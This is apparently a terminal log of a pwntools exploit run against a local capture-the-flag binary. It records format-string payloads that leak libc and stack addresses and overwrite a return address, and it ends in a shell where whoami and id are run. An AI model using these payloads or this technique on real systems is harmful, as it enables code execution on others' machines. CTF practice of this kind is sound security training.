 $ python3 exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 3085
[*] '/work/ctf/pwn/pwn'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0x10 bytes:
    b'%8c%30$hhnaaaaaa'
[DEBUG] Sent 0x10 bytes:
    b'%27$p%14$paaaaaa'
[DEBUG] Received 0x30 bytes:
    00000000  20 20 20 20  20 20 20 80  61 61 61 61  61 61 30 78  │    │   ·│aaaa│aa0x│
    00000010  37 66 66 66  66 37 65 31  64 35 61 64  30 78 37 66  │7fff│f7e1│d5ad│0x7f│
    00000020  66 66 66 66  66 66 65 33  30 30 61 61  61 61 61 61  │ffff│ffe3│00aa│aaaa│
    00000030
[+] libc_base: 0x7ffff7d93000
[+] stack_ret_addr: 0x7fffffffe2c8
[DEBUG] Sent 0x79 bytes:
    00000000  25 31 32 39  63 25 31 35  24 6c 6c 6e  25 31 30 32  │%129│c%15│$lln│%102│
    00000010  63 25 31 36  24 68 68 6e  25 35 63 25  31 37 24 68  │c%16│$hhn│%5c%│17$h│
    00000020  68 6e 25 31  31 63 25 31  38 24 68 68  6e 25 38 63  │hn%1│1c%1│8$hh│n%8c│
    00000030  25 31 39 24  68 68 6e 25  31 32 38 63  25 32 30 24  │%19$│hhn%│128c│%20$│
    00000040  68 68 6e 61  61 61 61 62  c8 e2 ff ff  ff 7f 00 00  │hhna│aaab│····│····│
    00000050  ca e2 ff ff  ff 7f 00 00  c9 e2 ff ff  ff 7f 00 00  │····│····│····│····│
    00000060  cb e2 ff ff  ff 7f 00 00  cc e2 ff ff  ff 7f 00 00  │····│····│····│····│
    00000070  cd e2 ff ff  ff 7f 00 00  0a                        │····│····│·│
    00000079
[*] Switching to interactive mode
aaaaaa[DEBUG] Received 0x18a bytes:
    00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000080  b0 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │·   │    │    │    │
    00000090  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000e0  20 20 20 20  20 20 00 20  20 20 20 d2  20 20 20 20  │    │  · │   ·│    │
    000000f0  20 20 20 20  20 20 22 20  20 20 20 20  20 20 00 20  │    │  " │    │  · │
    00000100  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000170  20 20 20 20  20 20 20 20  20 20 20 20  20 20 25 61  │    │    │    │  %a│
    00000180  61 61 61 62  c8 e2 ff ff  ff 7f                     │aaab│····│··│
    0000018a
[DEBUG] Sent 0x1 bytes:
    b'\n'
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x4 bytes:
    b'ctf\n'
ctf
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x2d bytes:
    b'uid=1001(ctf) gid=1001(ctf) groups=1001(ctf)\n'
uid=1001(ctf) gid=1001(ctf) groups=1001(ctf)
$